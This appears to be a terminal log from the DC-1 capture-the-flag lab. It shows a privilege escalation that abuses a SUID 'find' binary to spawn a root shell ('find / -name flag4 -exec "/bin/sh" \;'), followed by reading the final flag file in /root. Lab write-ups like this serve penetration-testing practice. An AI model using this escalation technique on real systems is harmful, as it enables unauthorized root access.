 www-data@DC-1:/home/flag4$ find / -name flag4 -exec "/bin/sh" \;
find / -name flag4 -exec "/bin/sh" \;
# pwd
pwd
/home/flag4
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# ls -la
ls -la
total 32
drwx------  4 root root 4096 Feb 28  2019 .
drwxr-xr-x 23 root root 4096 Feb 19  2019 ..
drwx------  2 root root 4096 Feb 19  2019 .aptitude
-rw-------  1 root root   44 Feb 28  2019 .bash_history
-rw-r--r--  1 root root  949 Feb 19  2019 .bashrc
drwxr-xr-x  3 root root 4096 Feb 19  2019 .drush
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-r--r--  1 root root  173 Feb 19  2019 thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#